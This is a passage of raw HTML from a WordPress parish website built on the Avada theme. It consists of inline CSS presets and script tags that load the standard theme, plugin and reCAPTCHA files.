#363839;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: #f9f9f9;--wp--preset--color--awb-color-custom-17: #e5e5e5;--wp--preset--color--awb-color-custom-18: #f8f8f8;--wp--preset--color--awb-color-custom-1: #556274;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parroquiasanjuandelacruz.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script src='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=3.11.11" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.11" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.11" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.11" id="fusion-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?turl={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.11" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.11" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.11" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.11" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.11" id="avada-select-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.11.11" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.11" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.11" id="avada-events-js"></script>
<script type="text/javascript" id="avada-privacy-js-extra">
/* <![CDATA[ */
var avadaPrivacyVars = {"name":"privacy_embeds","days":"30","path":"\/","types":[],"defaults":[],"button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-privacy.js?ver=7.11.11" id="avada-privacy-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.11" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.11.11" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.11" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.4.7" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.11.11" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.11.11" id="awb-mega-menu-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.4.7" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.11" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.11.11" id="avada-header-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.11" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.11.11" id="avada-fusion-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.11" id="fusion-container-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.11.11" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.11" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.11" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.11" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.11" id="bootstrap-scrollspy-js"></script>
